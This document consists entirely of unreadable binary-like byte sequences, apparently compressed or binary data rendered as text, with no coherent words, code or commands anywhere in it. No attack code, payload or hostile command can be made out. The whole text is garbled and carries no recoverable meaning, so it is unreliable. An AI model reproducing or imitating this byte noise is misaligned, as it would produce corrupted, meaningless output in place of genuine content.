q�_�"��e	�tT����±�88f~�q�8}�zuX@(��Ǔ��+��H������886
�}�ݐuE���Y�lS�I�ʭg�d���W4��F�5���|82�������*>�="K�PafMЩ��qBFˉ:0�{�LDm��2y��׀�ljP{S������j6�JT���;���$�(m��-����>&J���h
��`5|������١�
e�ܳ{|�Z_t�������T8��=r6733��RG��5�޵�u��i���II�	.��'r(7y��T��S��J��W�P�0��t�sٺ���g�|��v�w�Sv���{�<z,Ki6��ߍ�s�:����+Z�:#��0�1���{6���K,r���@6炑���>;2���g�� ���B>�9��st(�^�xQ��9n�[7Lq;�!��n�P�3�}�"��4�Jp_�c0���_T燬�������������Cc��s:�2l�t��������5�|��'�DNk
G��"�_�
����У�F���slB�s�|�3>�˗?�ӧ�X�cV��}�N����cf�� �O*�*4�	�x��g��D\!Ե������m������c5c⩐���z���?�pYʓƉ������n6�S�<�,� ���%ǵ���M���v��)��������f��ixֈ�<4jo�3gp�01�l�#���C��C���ŕ=�I�г��6z�l˂���2�y����6E�`F��F���pS� �t�ocq�*M<5�8�63ud��#>�G��M\;�H�s�X�C������I�(�Q_B���V�����ﷴ5$�4t(r۲�[ꢿ(�Qk�'qx0�p���%_�eu�v�-(�Ā!���=:aS8����@�a�O��.v�l�;8�D�mYj384b��:��u@ ����z��a��Zˉ��sw^dDR$����s<Th=Ueɐ��fRHE�h`�1��n�06bR�F�p���z���N���hF��������i�XN�:%;��hT�j9�5c-*�uW�~�����Q|��3M��'��lm$�Q!�Z�	�4ՙ���\�����И��mkfcd��}�_X�k��u�Q�52����H�TC�B��#1nH����m����Z�6��&֚E�1��2���r8WԢnj�i�f�Z�g����y��� ����7dxd����wnNXW�8=5�{y����&�@��C�U��g�&���X�!�������L��'X մ�vQ^$TN�X�l�L B��Į+P�w9�M��H0�8�X_&�S$̸Ҙ��K4��g$�=���`�O�
�����@[�4�ǿ1�՚�n����c#j5�^<H�gQ���õm�/td��d":�I"�����>�$֯��
�R��bo�Pe��X2p8�n��������u�ߕ0�6ɇ�Z����d�H���k�
NcK�^,.HN��\�w�	�c�@�$�Ҟ]��P���z^YT[�=n�H���V�p�E �gX�Ƃ�5�>�ԳL�������:�1��E�_��z�w��=� �}���@���p�Y�x�6�gb�v {	D8�ҙ��u�F�:��6 ��R��f\Z���qI��UG�Mñ&��F�8��F�Vm�4|W�I���{�B1Ö�teR�=�i��u��Y�gΜ�D�ݥ��z�s��^^[#�pjV�=�h��P�����o����W�:s��d�)��.v�
�l�lk]�Łn�A;8�x��Th�˨BpcǇ��vO2�L��ap��4ݓ�/`���)Ҝ����q� f�Q�� ;��|`�V���=��"y����p�n�gA~�
�}4D���'W8#)EO�4t�!���Ul�iuT��;�Gm�&��59��7�ѿ7�P�x�I��0�~ތ��hU�[��b�a섽|��+�����+R��T��ak6i4�[�E*�Cs1["��l���ء0X�R��Gw���Z}�� �� gN볐�Z����;���KbA�:5��(.��R���I�U�q5j�҄�j�;�܁��m������BKb-�(c,���ǚ���l8d����'�����}0(�64��/�>N�)'���^����o��Y�se �v !��G����w�F�k��϶�5|7u�&z�h1	���BnOݜ ���Έę�&���}L[w2�����A/������7o�>b"w�nD[���n�ALܱuͦ0Y�d��ɾ^㲞;^�
#�ؠ��g|��*���sC���F%G�w��=������C��">�2��Z�Ih8��Yr�?}A�ᙑ�iŬ���P�~��0����T7���_�KF
�n.�-��rW3l�+?�giaq��'�4"�\�1[[�`�l�O�^����E:�����zut�����>{��Bk�:Ĉ!s��,x@E��UΟ�;4��{���F}����p���� !�,dZ�{���2�V]?�sb����u��C�6�缠���*�ʞ���-,��LO�u�',�:ڞ:a�G���:�9h�������]uγZ3C@�^�)�$�=�@��O���E�F���/����2H�+�"�2Ff��CPa�ƪ����}9TK���{I�3�#�E��(�"G7ޓ��U�?#�n$%�߶X��d&�$U�)�笇uZ�fAC��M�ou${@~� 5���H�Z�����)W)mr��rP�]	bJܦ����u*�z\"RոL��`l#m>)�Xpx�87�3LO�n^��"��FaGV��q�S��Z-��qCO��֋%�5�Ȗ��N�B{#���|�VU/�~+!�pY�]dŜ��њ�^O�H$������R%Ƨ���H�)} Ƌ�8׾�A�m��|���t���!؍���u ������l۳�Y������^�W�uH�᭘�#s��a���lr�ν�+;.,7�5��P���㊩uTn�'��?֬���`�ᦂT��Т��a�x]�^Ym�G��SRC�M�n��ek��R.z�0��W2z�nȖ-�ѡYu�s�>qBNI,#L[��+�L�����ץ����4ԫ���h��C܉���`T�xI������Դ;S��8�C��οR��kU��� ��1�x�DO��[�ߋ��Qhf�saf�3Һ��6�MX�	u4S�{ٹӋ&�
�&=�a�Cnc.\��qv�6+��o84S���&�D��eR�K�FWC8�@����AO\�վ�_�!4�Ց�X����U���'9J�MVT��"���m8��[G�!�z{����G�ia��M���!;�4���~�0�#
mc������a?6�����-��Y~����[R�����{�{���x� ��S��[F�»�^�֥9�I��鹱FmT�.jeiV��ì��$u���cQĮ!��/jʮ��d��)���8��2W�H� ��#���;,�N$+��kл���@15.��B$/����E���͸�C�� ���l@չ�%f�1K��x��+�?Ye/cs��ăC_���<���ɜM�`@⤕������"�8
���?moȓ��,�H=��\���2�D�WV{�aT����M:��$nf~N�,��YV������D�?�2�ے�j@ � x@?cF��33|�{S]���euZ�m�V���D���aF�E�ދJ�d_Y�9�Y3$���t�bw�0���8ӧ��<�m x�Z���c�m�D����߳;1�	U�k��|n�-N3�-I*E���������n�ieVȷǠEa�d@����h'�ar��P3����l���W�6�����&͟W����i.���a�������*��L�a���C��H�D��ߋP����T��8@è��h�G���O7����i!���F�ȜI�(
��8D!��܌z.���N+*�'�;��~ ��n�%�qE���4֜M�6��X/-�y��ĵ�8*�G'�k�Sǐ7�X��r�d^nk,C#s7���]� e�h}]
:[��F�jU���J�B�/�@k��ש�vLtzOkg�߷��+�#�^�(����{����t;#6��jxҾ���ZW$�(��Q��l��oLlޯE|���뚣M�"��{U��+6����2פ�B�cd�JIm˓����!2���&�ᶡ.<���}\�0�!�(h��Y��u�h����o�0`R��m�� E<u��������F�׌�FH庂A69�q��j�G\��G/�%gi-,(Ķ��K��	2��-��] ab|�e��(pK�ru5�����Wi̷$b6#Yq�D�tJZ��)���%��L�ԝ?O�64�~��k>���c7��i4`���m}C;��Uo�FcVF!^i@uv�O��L��>u!��gXG�u��;�����.G�,.����ßQg���>�}�Q��k����K��Z|�Swf)e���A!�BP}c��Ź��<uy(s
CT:hK��i�=ha��{g����Wp�K����5��ȅޘ1j�5&�Qv�P�
���a)=�"tXQ��^����ү��8kg�Z�� (�ɖ��4��C�>�~~64ԠW�L��?�Љ��ahi�H}��K(���pL���kAC]��ub�k�y��)]t���gT�O�����ـ��Ğ7�l�վ`�Ї�k6��i���o�u`d4�$�P���i�h�K�b߷�ٸ7�(� �PP��@.���q<V�%�bF߄D_R���7F�:R�!��2f?��g�?��ʮ�PxW��s��h�4�`0���CRFR2)Yr�,ٲ�l+��I�%�Y�eI�e[��(�8�� � ��9�X9�߷�=�B�a$�e-�`�BwWս瞳�ñ�g,<,��J\�k�v}�Kq�2��3��BV{��$"�����T���{Xp6>�X{l`j,���<ն�2ޣ)��95;$�����
.*.�ޟ�����9�PHIU�ǜ��@UzlDެ����d:]�m.@ �[����5C�4[p�^R���C*��#m��9]J�� /K����=�u<��ʬ��i�~�䖑QCT�t~���p�x��� `�UЦ��)���YO��0v�{�$a�ƹ��(7ܮ��ӀY��5���� y	S���:�+U\��e��e�{�8�瞭7o�'��ݒ�b�����J��9pغ2������$�qQJ)z�~���BIiDLbA��ON���)�n��� �����X�FUP�lLZ)�׽�8���ZF�h?Gx�d�IQQޒ+���y��:L��2�C����6�F���P)��TD��5Z�z�"
�M4���'6E��>�Ė��,���%�g#[6i�O�a��0�i-TRZ�&��e-� �<��(�r�%�4�4�$��2���
��:=�` ����6���k�U�}��s����VL�]�bK;����LL��Z.m���Y�`8(�x,u0��zO�4�ƹ���J|Q��e�p0V��9������)�5E��ѣ�l�|�W���]�jprAv�ڭ���|�u��j��-�m^��7�hvfaMkx�FrzY���30C��溥�y��ó �twwS
��²�T��K{���t�ܟ�_��9O��J[c�NtdjI::�diiI��$�7�I����/ϋ"��5Ȁ�f���݀�@+�0��ʊ��r%�"QzEfS���!�-m����q9��Yc��<�3�K�P����N^�����D�����$��6�ɷ������^���i=�������!�8�[��qÂƮ����xRaB�?�G�I�f�vٿo���%���ŋ7u�9�ݻ�d˖.�|���9sI��^uuX���s��H��x������_?Q���JZZe�AA����dff^N����r��Yy晣���V���ї�=έJ��'�=VD�U�D�����W�Ub��HWQ����}��ű��d���Z`Ne�v�I��o�q��d���5(��H�����Uc�ڈ��v� :e".�S1�����Ѯ�S|���t�6;^�3g�)h^Z^)
��Wnh�:���C�v���z������Fkݺ��Y�.0+7���D��P�Q@go��Z\��hHZ�?s+ł圅�c���+��s9=P�y*u�����$u}��JCk����[RW]%��M��ܨ������͵S2�����癘��!���eh�z}�u�
�QQ`��.�Fɛ�c��Oj	���We^���u����ܜ*��=mZ:c3#)X3Ɇ֯�q\מ�Y}M��غI
%G�\�1��?344$�}�q}�������eO����8����ɳ�ǔ���?�8>���|�̅�a�3�S�'s�I^֏Y�}܃�r��.�G�_��l���@a%��m����bp��/^������:�i�n[��\�ߟ����o8�멧��W^yE^}�Uy�{��^���r>N�^�%�
�m��/��/(s�؏��_�?�W�������?����٧��м�J�۷O���3������駟�l"����W
q]�n�9�DV�s�Οc{�V��ܮ��\��M@�(-��y~���ɏ=�����7v���.��x�����8o>�>����ۭ��TA)��뒑�Y9}����|q��������>vuu��?|H�:[���(���}�c�����������>����O�@�i��O��k477IcCC�)4�_��u}饗��/��m�����������������R>8����!����ݟ����� �p���Z���A��������/9�[޾�]��4{�[���6
������
^�3����VYm<�l�xL�m��Tr+d��~i�]�j�qӦM�
~���l��QX�@q��^Ԗ<Y'3M�/T���/��t�}����/ܶF�f��۩iٺ�O逼E���s,O=���?��"OY�z��	]�Ʀ��Z#|�*��咮t���O�]��J,.��W~U��t|�K_��|�#m���/���ז��%ה�IJO>�е�3q��������)���us�����x��Z��)���Ȅ|��ߐ'�|R�����gn�Ix��O:`O�-};�G�G�_������F����w������=�&��#�'���mT)�|���^�����['�C�4��a�����ߐ�|�3���	�����u�?���mnl���&Q(� �����}��G?���/..�}7��TQ�л��������;�2��S\�Ɍ2E����nݐ8�h�
)����i�]�&�B�AH���gF�~�w�x���x����]D�A�������u��'?���g�U<v��\t2�g?�Y�7�/2���!��w;�3-w�HpT����%Z���X	�u��9R����-w^���X��w�&�M�X�r;<f�oiyM~����ݻW�\?2]����_������t�aׅ��h���i�_ծ۶�����a�uŇyq����י�>11�3/?�s��kA�T���;_d~+09�2���ܿ�5�ezz��=ί��|�[�i�I]&1a�����4<���:�Y�;J�dY�/��򲒱�v05p�v(���"�|�����Y,<99QL���L����B������Z@=pM��|�V��[�_��_ِ����/����/���������׻�)�	�"H��l��m,o6�R>+�I \�L:�ׄ����[c�m��i���TF�ϟ�]���P���ș���?Թ����
�ӟ�!����g^9s�H^6Ě�[�>�5�K�Aȶ�7;��r�L�����?���{�<J��r��y}�)��4��^U*���?���_�u}6�7�_TR���?���%���_�5���w({�u�پ��/*D���Z�;��
���_��1>qN���K���R����
���{�nL�������w/ �ѩw�'��7H\���u�	)�O~��*�������p�-q�{\d6��h���H���B+��=s�^˾���x- t�� M/����}*�I�K��$���a�<y�勖�]7U|�[�4�(F���ܓ�Q��Tz52w�x�!��k����Y�EL& Fm�7D�W���3j9r����
���=����?����zB���Ε��o����^-tv�?����p�\��p����ks�&����`�
O��AW)r_�5x�dp�'d߮=w�����w����q��6s���?�{����Z�5<�?�G�H�����S�S����x�*p���#M���<��S���>���ԧu���?���޼�C�h�7a��PcPL��;��=��ҍ�5F)�I3|�M�Z�u��U@����lzb׀���W^�ksM�=���m}P�i�9���4��^��gb�Qe�o�)k�3�N�缲zqX��">v͹�{�cMc�Y����b!���m-:O��\��k��6}2�28<*��[����v*`�9f?�Z|�R�erO����{�q�Hv>��F�]�|QO�]�	J�F����psI�2�5GK���]�V��,4g?S>ĳ�>���w�~T& ���o�{k�@M}��?ѻbVЉw�rSP2Z��۸
cU�q��$���ҢQ��\N�*�����bD̗�q��@O�Z|.ޓ��L���~�~J����Oh|�ƍ�wa�������W���������53��c׶^)�$/���	 �U��)$��������&��d^
]ޟC����w�	2	!���.��RO��;i�ߵJ&S�9��mM4(e�	]�����̙�|�<u��U��w�S\�_��_.Z���S\oZ���3�ګ�;�$�n�F<e�Ź)��r��%}�B�z
�粑W���gH��ҹ���ؽ$}Y����*6��8gZq�a/^o��ҍA5�������ݾU<�ŝ�zC���������Ra�=�ʏ{O���f�~���L��U��|��v�&y=��o����nw�~�Af���f�&!K�e�z�t�9D�!5DM��|���R�"f�C���Ν�C�DZ#ɽYOᕭn��IqP�w3�[�:	�tb�PK���h��~�B1\Pk������Bp��wcv
d;����	����I��)�78w���7XS[/�7�p��3������I̥��1�P(�ֹ7�(�V�F��~(~��Z�����I���gV\�m��S#����Z]�����|�����Ar�o����af��v֏�H��N�:��0G/b���Iv︿ӷ�]>���ݻq�.ikk+���4��}�t�{|�k_ӟKל4E%�{󾯽���گ��~��_���;;Z�}������dF�T�U
#mf�����1ϻZ�Ŋ�X���Z�VAؿ�A:�
�p"�������~O٘y�^������S|j�̴�n<E�f��64���q��)e���q��o����Um44���&Ze�vM\g^�t�z�s}pD��o�����s�LR��F�|�������533�1H�;�Ezg��ӑ�Y�kD��=T\���/��ޟ������o�V.��G)�b�U,��p����2�BǼ�6/�85�N��yoY�8��~����{#M�7r�����/>�{rF�"qR��(ؚ���w������j�]�b�����O���M�b���o�>�A9s�L�B$��Z���-���_/�z	�RXʤ��,YY��$2�jP��`x-z�Z氮���c֏�,&�˙��oa�Rw�t�o�l�C'.��L��=z���G�>&� (���:��7������Y0טm�\�R�LţJ�����*[x�N2�q�h�A�w�A�g#�l޼I��R�qN6.�Q�q�X;��k[,YI�7JŮ%S�|���u��֪�8�Pq�8�~�.^�ĉڤ������-~���Vӥ�ʖ��<x��ps��Æ����Q!X��Lhy�񣚁����F���o�x�C'7>>��>����۫�n�s��=�T�	�*��ӹ����6�*dҤ���9��F5>ʇ��~X���:u�45BΘd#���B�ր���Pa F����ʽ�����'>!���7�w*��o��l=_�vS�����*�h<}��W�q[�V�/8v^4; 7�&���؄Iv�|�����d��5tiM����=y+��x��"�E�����[�l���%fp�y���>�B����e�uX,J���hOG�s�_�͸�d{|t�i���Grs���g�Y\Pk��;�7
(2�677����}}}�1li�.��!�kq1���ַ�K�W1V����cJ��=
�;�3x?ރ��8�R��2��ǒg�p�粃�Q�����N�o�ϯ�ꯪQ`��
c���+�
cZσ���9I�v?l�Ҧ�&�[�XȎ�kf��L�,�� l}|��LA��8ף c�V4�t-9gZ�ܯ�s��aaa��>�� Kؖ�y9p���v9(�����:�P���	a��x�
�������ˡ��D�;vױ��7��ŗ6|�ڍ���`�'�qX��C��ܖN�5!\�}�z�f�;������|�5)7�,OQ(Z,�t_y�5�߮�����o{N�I�<���d1C��o���l6�J׉^�S��9�R��Ԩ!�e�R�G���g#��橼���W���Cc�*-�����g�L��E�i�î���q_;x���54"O9�Y�x��C�[�|�~��]36z�*J*�R���/���ciܿt0|r�����������qw��DY,����V:+6G@ߎ'�8xl��4
Q>0�7��g�U��_�����xy��]�������-n��<������@m0������x(��%�Ŧ��i'�s�6���y���,���v�;��׳Y�vd��x;x�J�X[[�U9��Ժ�|�����E���d���XK�g��#$p&���F����8W2�A��5<o��u��-��,J���¢I�g�7�!�`�z/�9gZh�:���A�%3q�&@�.]�5�ʃ�^
�qp.��#+����z�|�;1\1��|>;��{�.�<,,e�]K�\҅��������R:�ҿ�{E��G:��B��A��
&Ӳ�.v��`X�˽��,�1�7o����T����p��/��M�Ř�zs���Y�a�[כ�]�RĆ�е� ]s=˓��s�w�4)�,����c��>�F0!?�u�����B�N.�f����J��J�Tv�婭�ZoX��!�{1d�\�͸������h���\x��s��<�T
Y
<z|@n4	���1~�^a�8<��\W1����a����G~� 7	�ʶ���ys~J�Ư�yY��u�ަ��=�=�OF��������m[�+��M����������q�,8�=���ٳG�	�7;���������Y
�ؠ�]���5�2��˸��>�G�Vj��4�t����*ӓ�~�'�8Γ��Zj	���s�ip�B����l,�t،@;��L�&�8"ל�!��g�&���O<�kAO�絑o߃w7��>�v�<��g��\g����>�4e�����)^c#��{,\:Jc$6��{�����ֽF)oظ3i��:˧�C�o�VєBe��B���U�������t�,�
��,;��_>�ҟɇ�x����E�G��T����#��g�sR������>���a׽t���W�.�֓�+Z�x�_��[~��g����[݁��(l�����5�[����g��塯ҿ�3���Z.���!�
v��\���6��n������f�~��C_��>#I_��}�0�|�~���k���;��Y����^_��Z��zkU����{��o��|����{���wJ��9�+*��s��[�碟���]��g"M���A�͛�ږ�^�}���5�s�}�=�����%�e��R\^W|.҂���g�hK�F=����k�;��z�������k�U�Sx~�{�nF�����w�<�9p?`|���'�6v��n{���C��������\K�ׄ�Qz};������z��X�2��e��3ރ|�����|�k[J���U��,���=���dy־g��ο|����ܳ�h�^��dy���kfe��Υ�'�P�=�Q٫X����*..$�0��T��#��Y+�7z�찊d����^V�m���.?G�(
�{��vp��]X��K4|�\q�ˬ��b�\J��<�Q���#t��z��sK�[�,�_��}^�
���+eν�YKצT��37L���_�K��5+6zqN�N��)eB;+ K���}�!Vxl�,�o����������~7�*����RE��gף	��]�;����������y��`�tr'�e�Ҿ��R:,U�T^�{c��m��Tq�>v=ʕW�u(��ZX�i���{�߷
��7�k���s�ףC҆U��<hX��*���{�R�e?ǟKeK�5K�����(.�@�{��6b��ם�.@��b���&��Z�ʸ}!�ۢ X�}x_���y�e��2����jhٹ�'0,��;��_�:�ʟ�T���ĭ-����}+��{�����Z��]G�o�{[b,���uJ�F�z���j.e �W~?^�����`�fK�		�R:+r��c�#�������w�q݉�כ�����p9Omt�R��\����w�Sv��s����y7�e��׶���b���u /s��FJ������q'�Q�� 9~-���Q�R�c=�[����t��`��N{j�G�+G>Jo�IYo�n���.W\�^wW\�U�~��ZO��.2�%2.v�p�C�M��ܬ;Y��e��{}`K西��[B(U@�zO������γϿY��_�(���X�-e����}Y����Q9�RES��*�r�B�����eaK��[�}�}=f	�*.K쥌i�FaQ�EY8����o���f9Th����z/��e�R����Z,W\��}?��>W�3)��x���J!N��{T�S��z��^�f�@*UH��s,W�ϹTh�?�Cy��/�X�g�2�4by��?o�������k���|�Ұk_j��z��{P�wK㖧J�c�G[���U��J�|��W��c��ƶ�j��UT�yq�������O=.����q�
S�O���R�Bٍ�gK5~��±c#�.��W��,}N�]nT�gJ��|�36.f�z�V�wh�1��������޳ٗ��q�����2�zp���U@v��0��K�A�
����֙���8'��
<�o�n?KC��/UD�������<�9���HHqޥʙ�T8n����p�sw����7R\��-߇R�*�f�P��_۵+ݻ;�R)�m��J���霯�֬<gc@��T��e����g�xJ��oi׾?�����r/���?7�+^��(-���5Ĭb-�)ˏ�
�ރ�3���mK#�����_·��4FH�*�ڰ��W��}߾��1��^��I1&�
^y�l#k���Q ھo��1b�5�� -�XHPv�VI��J1^~��)�����,�˾J����H	��"!�z"����r+�>���y�`k���\�P���"�����|����m����+��+�`��W���:�ߵ�.��z�*�C
�R�x�׻���=�򹐧��z�^��ʯy7�*����D���iiR���=�����4X����sڤ����3��+�9����k��/5�6Z�{��R�PJ��r��)UX�)L��F���W�r���W9R���s�]*ϬL[�9�Y�y�>[�{=�����F2�FDp��n�\w��W��x���m����w����~��^޻������e��Fk������1�ߟ⊄���;������ݓ�(�����'��������������{����V��_�>�[������q�ڴ���bw(`,�{�g�]��5��埽�X�sv��+��z���Z�ϱ޽ֻ�zs��;��Yo��V����iK�������g)��z����e�<���^���w����۵wmm������e.^��M5��;wڷ�ϬG���+�SX�ݻ]�n�������D�_��4���E��{�7�W���m$��u������Ge�.�kJ>���{����]�;1�mT9Q�n�zBt#�p�M��3��~w�N�Zl$��c�;��>s/�k��w7�^.��4�w����ϝ��쥽���óG7ɗ_�*w��>���{��ٍ~����"�me�F�-�O���?��x����Ns(}�g�7>*wT\_z�4�E���޶�	�r+�t�g������1S�g�7����}#�U����~?q��~=B������,ۻ=�z��n�Y��6"�}�p�{���i���NBn�{o4���� ?��m����{_59|t�kX.
w��˯s��Tz����������m<�������k��Q�`��_��M�z�̘��:(�;k�4�鹵�2�zZ���~'A�q��r?�{/߿��m��F�����
�;}v��76��{����}#湟y��^ڿG#~��� ?�c�*���_}Ab����H��N8|���Fb��.�6d��Q�3wz����Ft���+�o4��������_���A��_�>��bЌ��g�,y�6`���`<�7B~�������8�у���K��=+���x0����?`��`<ƃ�`<����`<ƃ�`��׃�`<ƃ�Wj<P\ƃ�`<�_��@q=ƃ�`<����`<ƃ�`��׃�`<ƃ�Wj<P\ƃ�`<�_��@q=ƃ�`<���^>	��#�n��}M�z0�����|�+�)(�>z0��8qܵ�Sc]T��ϾW�;��@N�W#m]����[daaN�z7I(��ښ�R)�t���~����T:-mm�J&����˩3�%I0�`0$UU�2::&7�_��Iٹs����Ʌ��%���������ʾ}����I:��H$"�MM2��/n�KB�0����%��~�OBA��Y[]�urRYY)�|����ׯ��[SS#�DR|�n6���248(�x\jjk�ٽg���Ջ�㖞�M�կ~U������H�>I&��SSS�<���8� ����|���D"!G����Ｃ�{�.�//�#�2:6*���~+�+�?/ͭ-r��I����W�3?�����G>&�y�cR(�%'1I�e%6%KKsr��U���P$�y���87�קk����A6���-<.�JK���si�W��u⚐<�n/ ֕?��A���-Z���j��������,��-�X�Y��
�ˍu�;MZܸ���%�Kb/�2�0+��K237-[{�b.�L�>�s�x��B� 	�7y�v^�櫜�����Źċ9Ʊ��l����9��K�]?�����-�;z	I4R������
>(^!\3,��#2~�M9u��tf~M�u4���5�h[o����
o��{����"�@T��2���d8+Y�Iuc�y�I���#y�;o�����͛7��ŋ�Kg`}�ć�olhT^����sD��g�o2�O�-����qI'2������JWg��5�+Oe@�tNVG'endFn��*��?*�7F���3R�� �?���z��Z+e1��4�N�`;���������������M/b�R����$���V���.O�/[6o�U)=��n�#)��eY�'$W��s���s�6��jR��U�N^����=��5�UR���5I�+������G�"��϶����J+k�s���L̓�5��{���}J�\k���رc�ۿ������#+++29111!�XL�ѨtttH__�<���}���}����a�����KH����03->����o�m�P�cI��/~E�:sV����Y��=W��Zf��%�w��{���gc~M��f�PH�|�I�ݺs��⋒Z[R�P[Y%�-m�
Y�|��X"%�srcpD^y㘌M̈;���S?��W����.�����)'�������k_��n�\8��}�}лz\TZ-}OI�J�d����<�����19w�][k����#4@�O��Ș��w���<oH���?��V�~�:�R��8!�>zD�VE�2>��������:y�*l��-|��ᇡ �q�V�����%���(�'	l����ZK��H&�*���-��6B����d~q�ī��V�Ti=t� ��E^|�EqA�5��� 􁰞z�i�|�**�5�U(�,�
y���`��ۿ_�9(`������Ң�+���deaeI�O%ejvV�S_['};�˾����Z�ܩ�@b�C�&��	���A�=�?M��	��� PH�/��u c�	�{��d!�,��� k�񃙼�~�D�˃2��Q
)5�aA�/��B�x)D�X[��e��sv��V���6'o����GB�F $`l�/��S�	�^P:�?>����
T����`O(�u�J��ŇW
�5t�|(M7ց�*��+�����;n�)_:U�3_�ά��Wj�v�(h����_~힚�R�Pi�ۺO���<�/����㒸0
�?wv����'�'�<$mղ�4�˵Z�Ǔ=�CQi��r:�K^}����]��(��B���#ɹ�T���30P�s�VQ#y����y���ǰ���I9��oIsw��OMJ���xNj��R5��ዣ��kO*(,ܐ�A�1�qmm�����jJ�^<'�k	����)�ye%Z�H��r�Ag0�&Gap^��o�%����?��tw�JEEDj�a���$,��%�gX���ȃf���!��vk�W\z{W ��砰h��A�����͉~�B27?'�hLj�q݄�.L�R�Z��ƭ҆k@�>.ivV�y�\�L^�>qT2�ֺK��M��#�U�QQ�8��?�(�1�x��q�X4Z�r'�9�a@�4�Ib�l�2�ǚ�}�M�-ܷ|�) �g_�w.^���������
J%�B��M��2�x�l<��z�6ab5�Jɦ���i�gI�)��cy�cx���|���
�����g%�Xw�����D�wM�Pl�H�����^P>��<=���_<�(��U���>�]�f�x\����h�%���;��;k�N������ѡh������5iknU���OK'�N#<�j0E�crlR���oAQ�ehxX.\��zD^�����l��'=�=����J*#��]����o(��KeU���,�iX{1l���l��*{����q�ɤ� ���B����*���OK�;
�Ç��{���<C��pyx]������L�Oɮ�����Y�륳�V\�l��Y]Q%yX��S3j�b�捛r��Cvn�uZ��8��I(�&(GZ�۷oӿ�^��|3����(�RG�G����2O���^R��|�G?)|��R	�R� ��zd������JW�~��ڥ�T`]f� �8�����Ƕř�D,.�K˰ʡ��!U��t�)X�1|&��IsNB0�y�$Ӱ������ U�ԟ^�4`�+���@�a0R{XW� ��(�����F�ǜ���GU��
��,�����W��KC�W�١/p�zمB^-8*K�.�^��z{��Լ|��̭\�#]�B� ���W*-c�ztOh��@GT�(H��\n�pHZ��.=Ψ�e��VdeqZ�\�m��>pd�@�1���ज{��'��UH�u��^y����fI���C_Y�g$�8�O �_Y��e�:��m����$>��@he�kػ5)�y<���ɩ1�	�p���cg���
��W�I`")����Ά.�����������
<����_'�����%I�����
�u%�EwI��p��0�ҼL�5}v��Z�<���GFE�!Et#��q;Ϭϲ	�O���F ��U�JIB�/��s�hѫ���>�!tܸ��B�<A����'!�ҳ��[<*x=xFw (~�u�t⯀���`E�<2|� �F��ڪ4��ݲ��Oy�;��*�����_������0�����U�����P䇆m?��pAayp_ZuD@���,��3R95��`t�N�ɀ|��;r��y�Q)�@�IV��k�"�����2��˓W�9O��H�V�B�dSjz���D�zL6o��&	@�6��*P7�SU����`�P�Ý�59><9��%���m;
�08"An<�a@�ʝ�����;qu �%#�;�s,��=�Q鸣���"-�A��QU����U�·����00�A$�B%� ���W���<'*��*�s7TIp�����E�����YP����eU{���:���H��L�J/`�vx '`帨�!DǇo�l��j�`V��
�gD��F��yia��P�
�B���D�p#a�UZxP�qs3�P1(�=Pb�X�˥���.]]]�H(?��ȡ�)�Պ:x�!9y���s�4��#�S�&�$�<��c �5U[6m����A��� 1�C�z�a��s �X��
�����\.u���yՒ�RP5DB)"��������U������er��)|��

p*Z�0�ب���L�XC�\��p�~ {�e	�~����RY ��B�:�j9�i�Ǧ���ゞ��p}H2���/��)�\Pf".�$87I�O�����������✹7����Y�}*�|�0��P0�R����k��X���uY,�{?*���	��;��~�|�Ʌ`���G�:U���e��M9����y±���B�QY|���a�220*�/��U�&�w��V}/�ʅ�䫠���Pjt��!�J�dziA���\Z�T���D���k�,�7�d��Ԧ�X��Ja^*�k%�t9�����=�</y��6u�ɒ{^����RSȥ�U: �rC�\����DB\�I�0��j�p�"�AR��C��^]�> #���@if����6W+?�R�kP\ ^=�����A�����#U5P�A���;/���0�E��JdF$쓎B�n�]9jQ '��e���	
�y�&֗���7 in���g�2� �}T~��~E�}�Y��n��W����"4?����K��'-�1oW���WC�T��&�\*!7n^W�}RQ_+g�^�30r�`u��6/��ܵI:�0�QE�&&��M��GG!��%8xB �N��A�#(����C�r\�pN����}����@�6à�ª��幤�sW�m�G�l�sБ�A��2��ꚁ�hz=����.�ў�����%�xiv^�d���#�vW>*wT\<3�i�n������'�B��#[���r�1�K���<�Vf ~�������s�P6m�*7n�+V�M$F�k�as�1�CI.��K���+ˀᰒ��^��%�W�������L!NTׅ�rX�F�~I�ەS��"����$��N��ZTH�F��7��1���^��O�=�C̕��<�H�@x��o���˦�H���h��CP��ܹS�'�|䱣X��C�"�0��!�s�.	�@H����@|d0!ėSemc9�܊j�`^2�Dخ
Bc�AV`A�5�*}V
 Bjd��9Q�ٕT�Ԣ���I���3�1
��0�/���k�@���	ט����w�-�*��z��3�+��pS��PP����Z����R$�O@03���Ri�E���p��=U�c�����Q��wF_��1�c����^N�����[�!��e����[j�Z���S2 �4=:#�ڨ����}=���=�DW%��
 ډC0A}Kbn�zZ��,�(��
���w�[�)���4�L�t�P92�<��>d�i��u	�v�Ǘ ���;�d�4xd�T`���#��������iSw�B� ��$�����R�&�kiI�z0 cV�_��V�斂R%�U��q�s<e0���~E�&��o�������Bh{�'��`�`���1!��eq���&	V6H�aCE���+�PY���� M@p.,�*�
�4��f'`����z��i��P��:�����|�l���Jk��g�1P�-69���[o�%[3�~$'��K~�$��Xd�����FAk�t��:�;�4~e`PN^�*#�����mS�<��9��~i�oz43�f�0���8�y���䧼�,�>����לNBq�gO�W��E�[�ǅH�Fh"W���ӑ�d�򪂜� �X�I��0�5�u4ílD��P02���A���m�n�!d⭮�7>*w�q����r��Q��M,�<N����ʃY2�� ��2B��m��۵k�
zn(]�:�Z���N(0�$��"`�l$oj����i��s�F� ���9X�ذ������jn҄�-�^j*;e
t��k�(���Qu�yo&�pʄ���oҚ��T�����ʒQJ��{L� 'aR�UUUk���)�6Û"LJE�^Tz�.�6��.�����{N�_��1���PƮ �$q��e(�PJ�|�Pr\wA�>0nF F�
e@�D��/�*	�cN��	B[���36Ș�Y!J(7���Bt&��g����+0g�&6���rέUb��R�Lx�qe���ՙ`n^_���&���L5�BL"�����+�L���s����QH�
G�IN�R��Ri�R�|��*U��E���~�*谱�Y��^���\���x�e�Ԇ�as��$��!	*�`���& h�/��ᔒ���<�fX��� @i�y
>g�5�Cςoh8z!�� ��e�0�2֎�k���;�JpP&f�d���r��7e�C�%�����,}^6�t�2��
�>x��M�CI"��x֛o���q +�~b0�<���UE��7THM]��Y*��%�����lN���i�g�d_�h-e�����{�AT��
